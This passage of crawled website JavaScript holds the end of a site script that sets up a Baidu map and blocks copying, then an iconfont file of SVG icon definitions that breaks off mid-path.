        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.js
body_size: 102753
content:
!function(c) {
    var l, a, h, i, o, z, t, m = '<svg><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 